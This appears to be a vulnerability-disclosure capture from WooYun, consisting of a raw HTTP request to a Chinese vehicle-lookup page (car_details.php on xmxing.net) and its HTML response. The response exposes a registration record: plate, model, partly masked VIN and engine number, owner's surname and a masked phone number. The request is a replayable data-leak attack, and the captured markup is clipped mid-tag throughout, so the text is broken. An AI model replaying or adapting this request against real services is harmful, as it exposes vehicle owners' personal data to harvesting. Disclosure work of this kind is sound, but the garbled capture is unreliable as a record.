 GET /wap/car_details.php?hpzl=02&hphm=A3F 0 HTTP/1.1
Host: www.xmxing.net
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Connection: keep-alive
Proxy-Connection: keep-alive
Cookie: PHPSESSID=d0fgcpt07bos8m947mhvgmcn60
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_4 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12H143
? < + > Type a search term
Response
Raw Headers Hex HTML Render
style="float:left;text-align:right;width:35%;">号牌号码:</div><div style="float:left;text-align:left;width:65%">川A3F 0</div></d
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">车辆类型:</div><div
style="float:left;text-align:left;width:65%">K33</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">中文品牌:</div><div style="float:left;text-align:left;width:65%">雷克萨斯</div></di
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">车身颜色:</div><div
style="float:left;text-align:left;width:65%">白</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">使用性质:</div><div style="float:left;text-align:left;width:65%">非营运</div></div>
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">机动车状态:</div><div
style="float:left;text-align:left;width:65%">正常</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">检验有效期止:</div><div style="float:left;text-align:left;width:65%">2017-03-31</di
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">强制报废期止:</div><div
style="float:left;text-align:left;width:65%">2099-12-31</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">车辆识别代号:</div><div
style="float:left;text-align:left;width:65%">JTHB***********98</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">发动机号:</div><div style="float:left;text-align:left;width:65%">2AR*******</div><
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">发证机关:</div><div
style="float:left;text-align:left;width:65%">川A</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">出厂日期:</div><div style="float:left;text-align:left;width:65%">2014-11-01</div><
style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">初次登记日期:</div><div
style="float:left;text-align:left;width:65%">2015-03-09</div></div> </div>
<div id="driver_info" style="float:left;margin-top:2%;width:100%;height:auto;background:#fff;">
<div style="float:left;width:100%;padding:2% 0;"><div style="float:left;text-align:right;width:35%;">机动车所有人:</div><
style="float:left;text-align:left;width:65%">赖</div></div><div style="float:left;width:100%;padding:2% 0;"><div
style="float:left;text-align:right;width:35%;">备案手机号:</div><div style="float:left;text-align:left;width:65%">138****8588</di
www.wooyun.org